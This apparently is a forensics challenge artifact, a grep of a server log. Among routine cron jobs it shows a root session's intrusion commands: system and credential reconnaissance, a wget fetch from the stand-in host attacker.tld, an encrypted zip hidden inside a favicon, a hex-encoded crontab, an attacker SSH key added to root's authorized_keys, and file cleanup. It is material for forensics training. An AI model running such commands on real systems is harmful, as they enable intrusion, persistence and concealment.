 /tmp/tmp.FAs7fJG0cf » grep 'CMD' server.log
Aug 27 12:09:01 COMCYBER_SRV CRON[463635]: (root) CMD (  [ -x /usr/lib/php/sessionclean ] && if [ ! -d /run/systemd/system ]; then /usr/lib/php/sessionclean; fi)
Aug 27 12:15:01 COMCYBER_SRV CRON[468939]: (root) CMD (command -v debian-sa1 > /dev/null && debian-sa1 1 1)
Aug 27 12:17:01 COMCYBER_SRV CRON[470947]: (root) CMD (   cd / && run-parts --report /etc/cron.hourly)
Aug 27 12:23:39 COMCYBER_SRV root[250822]: CMD(id) [0]
Aug 27 12:23:40 COMCYBER_SRV root[250822]: CMD(whoami) [0]
Aug 27 12:23:50 COMCYBER_SRV root[250822]: CMD(w) [0]
Aug 27 12:23:50 COMCYBER_SRV root[250822]: CMD(cat /etc/passwd) [0]
Aug 27 12:25:01 COMCYBER_SRV CRON[477586]: (root) CMD (command -v debian-sa1 > /dev/null && debian-sa1 1 1)
Aug 27 12:25:02 COMCYBER_SRV root[250822]: CMD(echo 'efa3fb1f409aa622dddd7220ad6567580fb68b68' > /tmp/.password) [0]
Aug 27 12:25:15 COMCYBER_SRV root[250822]: CMD(cat /etc/profile) [0]
Aug 27 12:25:36 COMCYBER_SRV root[250822]: CMD(ss -nutelap | grep -i listen) [0]
Aug 27 12:28:42 COMCYBER_SRV root[250822]: CMD(ls -lah /) [0]
Aug 27 12:28:43 COMCYBER_SRV root[250822]: CMD(env) [0]
Aug 27 12:28:43 COMCYBER_SRV root[250822]: CMD(vim message.txt) [0]
Aug 27 12:28:43 COMCYBER_SRV root[250822]: CMD(history) [0]
Aug 27 12:28:53 COMCYBER_SRV root[250822]: CMD(ps -elf) [0]
Aug 27 12:28:53 COMCYBER_SRV root[250822]: CMD(ps -faux) [0]
Aug 27 12:28:53 COMCYBER_SRV root[250822]: CMD(cat ~/.bash_history) [0]
Aug 27 12:28:54 COMCYBER_SRV root[250822]: CMD(cat /etc/issue) [0]
Aug 27 12:30:03 COMCYBER_SRV root[250822]: CMD(vim /etc/hosts) [0]
Aug 27 12:31:10 COMCYBER_SRV root[250822]: CMD(cd /tmp/) [0]
Aug 27 12:33:45 COMCYBER_SRV root[250822]: CMD(mkdir hack) [0]
Aug 27 12:33:45 COMCYBER_SRV root[250822]: CMD(cd hack) [0]
Aug 27 12:33:45 COMCYBER_SRV root[250822]: CMD(wget -O /dev/null https://attacker.tld/m4lw3r3) [0]
Aug 27 12:33:56 COMCYBER_SRV root[250822]: CMD(zip --password $(cat /tmp/.password) secret.zip message.txt m4lw3r3) [0]
Aug 27 12:33:56 COMCYBER_SRV root[250822]: CMD(cat /proc/version) [0]
Aug 27 12:33:56 COMCYBER_SRV root[250822]: CMD(dpkg -l) [0]
Aug 27 12:35:01 COMCYBER_SRV CRON[493088]: (root) CMD (command -v debian-sa1 > /dev/null && debian-sa1 1 1)
Aug 27 12:35:03 COMCYBER_SRV root[250822]: CMD(cat /etc/sudoers) [0]
Aug 27 12:37:21 COMCYBER_SRV root[250822]: CMD(last) [0]
Aug 27 12:38:48 COMCYBER_SRV root[250822]: CMD(cat /app/static/assets/images/favicon.ico ./secret.zip > /app/static/assets/images/favicon.ico) [0]
Aug 27 12:38:49 COMCYBER_SRV root[250822]: CMD(echo '2a202a202a202a202a20206563686f2027524d7b39383533656130386162373437326565386566323763363136323939646166353065333062643930​7d270a' | xxd -r -
p | crontab -) [0]
Aug 27 12:38:49 COMCYBER_SRV root[250822]: CMD(crontab -l) [0]
Aug 27 12:38:49 COMCYBER_SRV root[250822]: CMD(lsof -i) [0]
Aug 27 12:38:49 COMCYBER_SRV root[250822]: CMD(echo 'ssh-rsa AAAAB3NzKV0CWVq3ngl2ThMYDfPehFMEBggHMwQsFqGYirCYEt+XOQWs5wHEZzhDTRfIR29Vgi3UqWOZ2+ddwq5xmcSMwk6BY+sZVRwxuSvNKXnz0jfrz667poinUJD8LR
DAiBujt0fbyNpb8aKqAQxPwvRkWIRuktfZk9vs3zjzFYhQRIhn7geAPFCywOfBJVkUfD9mfYow9pihhKnXSvEB/z81edCzXerGxUQ1ztFXZsZmaS5Th1fPF3Vq0dz7kDNo95TP64qO6NY8PS5vbFgw0bppOlK8a8lNw04Zco7iNKtI90+UAfkgookBcG/Tk
hMcnqk9YTpt+qli1dD7RcxbNBsJBvWDxQYSsBDYsJsBr36TaVpewxWkiPjfTpsvLJGC7SFNX13msjgOFgzzWlMKUrYvsEqprBr6h3cI30Ql1o5HpbL/M04i9UPf+KpvY5PUBX94QbrOFthV/K1gpi/thkBhFqooT9/tnQiIxw== kali@attacker' >> /
root/.ssh/authorized_keys) [0]
Aug 27 12:38:57 COMCYBER_SRV root[250822]: CMD(df -h) [0]
Aug 27 12:38:58 COMCYBER_SRV root[250822]: CMD(rm -rf ./message.txt ./secret.zip ./m4lw3r3) [0]
Aug 27 12:38:59 COMCYBER_SRV root[250822]: CMD(rm -rf /tmp/.password) [0]
Aug 27 12:38:59 COMCYBER_SRV root[250822]: CMD(mount) [0]
Aug 27 12:38:59 COMCYBER_SRV root[250822]: CMD(find / -perm -4000 -user root -exec ls -ld {} \; 2> /dev/null) [0]
Aug 27 12:38:59 COMCYBER_SRV root[250822]: CMD(uname -a) [0]
Aug 27 12:38:59 COMCYBER_SRV root[250822]: CMD(rm -rf /tmp/hack) [0]
Aug 27 12:39:01 COMCYBER_SRV CRON[496478]: (root) CMD (  [ -x /usr/lib/php/sessionclean ] && if [ ! -d /run/systemd/system ]; then /usr/lib/php/sessionclean; fi)
Aug 27 12:45:02 COMCYBER_SRV CRON[501314]: (root) CMD (command -v debian-sa1 > /dev/null && debian-sa1 1 1)
Aug 27 12:55:01 COMCYBER_SRV CRON[509097]: (root) CMD (command -v debian-sa1 > /dev/null && debian-sa1 1 1)
Aug 27 13:01:01 COMCYBER_SRV CRON[513985]: (root) CMD (   /usr/sbin/ntpdate -u service.org.local >/dev/null 2>&1)
Aug 27 13:05:01 COMCYBER_SRV CRON[516820]: (root) CMD (command -v debian-sa1 > /dev/null && debian-sa1 1 1)
Aug 27 13:05:01 COMCYBER_SRV CRON[516826]: (user-docker) CMD (DOCKER_HOST=unix:///run/user/1045/docker.sock docker volume prune -f > /tmp/docker 2>&1)